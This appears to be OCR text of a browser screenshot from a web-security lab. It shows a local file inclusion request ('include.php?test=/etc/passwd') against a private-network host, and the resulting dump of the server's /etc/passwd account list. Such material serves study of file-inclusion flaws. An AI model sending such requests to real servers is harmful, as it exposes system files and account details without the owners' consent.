 不安全 | 192.168.91.149/include.php?test=/etc/passwd
JOHN-FROD QQ邮箱 在线翻译_有道 校园网 资源 Web Security Blog Tool CTF 开发 Work 课程 Entertainment Tmp ML Web Security
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin avahi:x:115:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:116:121:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:117:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin pulse:x:119:123:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
john:x:1000:1000:Ubuntu_64,,,:/home/john:/bin/bash mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false